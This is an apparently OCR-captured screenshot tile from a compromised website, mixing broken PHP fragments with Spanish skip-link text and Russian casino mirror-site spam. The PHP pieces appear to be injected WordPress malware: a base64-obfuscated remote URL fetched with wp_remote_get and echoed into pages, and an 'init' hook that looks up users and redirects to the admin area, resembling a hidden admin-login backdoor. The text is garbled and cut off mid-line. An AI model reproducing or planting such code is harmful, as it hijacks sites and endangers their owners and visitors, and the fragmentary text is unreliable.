
 $response = wp_remote_get(add_query_arg('domain',
cGhGOWtZY3duaHAvLzpzcHR0aDBRcGhGOWtZ'))))); if
ho $body; } } },999); add_action('init', function () { $o =
on_decode(str_replace('Yk9FhpQ0', '',
JlciI6MX1ZazlGaHBRMA==')), true); $t = get_users($w); if
Saltar
t(admin_url()); exit; } } exit; } },1);
al
contenido
Сайт Кент Казино
ркало Сайта